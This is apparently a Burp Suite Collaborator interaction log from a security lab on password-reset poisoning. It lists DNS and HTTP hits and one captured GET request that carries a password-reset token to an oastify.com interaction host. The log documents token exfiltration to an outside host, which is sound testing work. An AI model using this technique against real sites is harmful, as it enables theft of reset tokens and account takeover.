 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Oct-24 06:03:10.933 UTC DNS 66ao59yfpmd3udorm3e2e8uil9r0fq3f 3.248.186.52
2 2024-Oct-24 06:03:10.932 UTC DNS 66ao59yfpmd3udorm3e2e8uil9r0fq3f 3.248.186.69
3 2024-Oct-24 06:03:10.933 UTC DNS 66ao59yfpmd3udorm3e2e8uil9r0fq3f 34.245.205.121
4 2024-Oct-24 06:03:10.933 UTC DNS 66ao59yfpmd3udorm3e2e8uil9r0fq3f 3.251.105.91
5 2024-Oct-24 06:03:10.987 UTC HTTP 66ao59yfpmd3udorm3e2e8uil9r0fq3f 34.253.173.2
6 2024-Oct-24 06:03:11.060 UTC HTTP 66ao59yfpmd3udorm3e2e8uil9r0fq3f 34.253.173.2
7 2024-Oct-24 06:03:11.060 UTC HTTP 66ao59yfpmd3udorm3e2e8uil9r0fq3f 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /forgot-password?temp-forgot-password-token=n7saxx98sr5w7xeeh2fxg5icvh9mw163 HTTP/1.1
2 Host: 66ao59yfpmd3udorm3e2e8uil9r0fq3f.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Chrome/923965
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17
Inspector
Request attributes
Request query para
Request headers